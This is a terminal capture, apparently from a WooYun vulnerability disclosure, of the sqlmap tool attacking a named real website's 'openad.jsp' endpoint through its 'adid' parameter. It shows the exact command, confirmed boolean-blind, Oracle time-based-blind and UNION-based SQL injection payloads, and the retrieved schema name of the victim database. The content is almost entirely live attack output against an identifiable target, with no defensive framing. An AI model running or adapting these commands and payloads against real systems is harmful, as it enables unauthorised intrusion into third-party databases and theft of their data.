 ➜ sqlmap git:(master) ✗>python sqlmap.py -u "http://www.hnzbcg.com.cn/cms/ad/openad.jsp?adid=1234421225968327" --current
         _
 ___ ___| |_____ ___ ___  {1.0-dev-401905b}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
suse or damage caused by this program
[*] starting at 15:21:36
[15:21:36] [INFO] resuming back-end DBMS 'oracle'
[15:21:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: adid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: adid=1234421225968327' AND 1077=1077 AND 'XRUA'='XRUA
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: adid=1234421225968327' AND 2320=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(112)||CHR(81)||CHR(116),5) AND 'ADC
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: adid=-4527' UNION ALL SELECT CHR(113)||CHR(122)||CHR(112)||CHR(113)||CHR(113)||CHR(74)||CHR(75)||CHR(74)||C
CHR(98)||CHR(121)||CHR(77)||CHR(89)||CHR(74)||CHR(113)||CHR(113)||CHR(107)||CHR(106)||CHR(106)||CHR(113),NULL FROM DUAL-
---
[15:21:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:21:37] [INFO] fetching current database
[15:21:37] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on o
Ses
current schema (equivalent to database on Oracle):    'HNZBCG'
[15:21:37] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/www.hnzbcg.com.cn'
www.wooyun.org